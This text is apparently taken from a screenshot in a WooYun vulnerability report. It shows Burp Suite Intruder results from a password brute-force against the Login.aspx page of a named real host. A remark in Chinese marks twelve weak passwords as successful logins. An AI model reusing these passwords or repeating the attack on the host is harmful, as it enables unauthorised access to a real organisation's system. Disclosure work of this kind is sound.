 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
106 778899 302 709
145 abcd1234 302 709
155 101010 302 709
164 456789 302 709
168 987654 302 709
169 963852 302 709
198 0123456 302 709
324 12369874 302 709
527 520520520 302 709
606 123369 302 709
663 20080808 302 709
867 987456 302 709
709的都是成功的
Request Response
Raw Params Headers Hex ViewState
POST /Login.aspx?ReturnUrl=%2fDefault_Main.aspx HTTP/1.1
Host: g-e3s-p.zznissan.com.cn:8008
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
www.wooyun.org
Finished